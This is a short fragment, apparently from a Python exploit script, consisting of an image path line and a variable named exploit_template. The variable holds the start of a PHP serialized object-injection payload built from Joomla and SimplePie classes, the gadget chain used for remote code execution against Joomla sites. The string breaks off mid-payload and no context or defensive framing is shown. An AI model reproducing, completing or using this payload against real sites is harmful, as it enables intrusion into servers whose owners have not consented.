 exploit_template = r'''}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'''